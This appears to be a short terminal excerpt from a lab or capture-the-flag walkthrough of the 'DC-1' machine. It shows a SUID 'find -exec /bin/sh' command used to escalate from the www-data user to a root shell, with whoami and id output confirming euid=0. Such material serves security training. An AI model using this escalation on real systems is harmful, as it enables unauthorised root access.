 www-data@DC-1:/var/www$ find / -name index.php -exec "/bin/sh" \;
find / -name index.php -exec "/bin/sh" \;
# whoami
whoami
root
# id
id
uid=33(www-data) gid=33(www-data) euid=0(root) groups=0(root),33(www-data)
#